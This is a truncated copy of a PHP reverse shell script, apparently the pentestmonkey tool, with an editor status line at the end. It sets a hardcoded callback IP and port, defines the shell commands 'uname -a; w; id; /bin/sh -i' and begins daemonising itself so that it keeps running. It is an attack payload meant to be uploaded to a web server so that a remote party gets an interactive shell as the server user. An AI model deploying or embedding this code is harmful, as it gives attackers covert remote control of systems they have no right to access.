 //
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
50,17 21%